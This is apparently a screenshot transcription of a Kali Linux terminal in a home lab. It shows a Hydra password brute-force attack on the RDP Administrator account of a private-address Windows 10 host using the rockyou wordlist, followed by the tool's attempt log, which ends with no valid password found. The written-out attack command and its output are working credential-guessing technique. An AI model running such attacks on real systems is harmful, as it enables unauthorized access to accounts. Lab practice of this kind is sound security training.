 Home
Kali x 64-bit
Windows 10 x64
1 2 3 4
14:40
alxcmr@kali: ~
File Actions Edit View Help
└─$ hydra -l Administrator -P /usr/share/wordlists/rockyou.txt rdp://192.168.154.138 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-04 14:35:33
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.154.138:3389/
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[3389][rdp] account on 192.168.154.138 might be valid but account not active for remote desktop: login: Administrator password: [ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "1234567" - 7 of 1
4344399 [child 1] (0/0)
123456789, continuing attacking the account.
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "rockyou" - 8 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "12345678" - 9 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[3389][rdp] account on 192.168.154.138 might be valid but account not active for remote desktop: login: Administrator password: rockyou, continuing attacking the account.
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "babygirl" - 13 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "nicole" - 14 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "daniel" - 14 of 14344399 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "babygirl" - 14 of 14344399 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "daniel" - 14 of 14344399 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "nicole" - 14 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "daniel" - 14 of 14344399 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "babygirl" - 14 of 14344399 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "nicole" - 14 of 14344399 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] account on 192.168.154.138 might be valid but account not active for remote desktop: login: Administrator password: babygirl, continuing attacking the account.
[ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "lovely" - 15 of 14344402 [child 2] (0/3)
[RE-ATTEMPT] target 192.168.154.138 - login "Administrator" - pass "lovely" - 15 of 14344402 [child 2] (0/3)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-04 14:35:51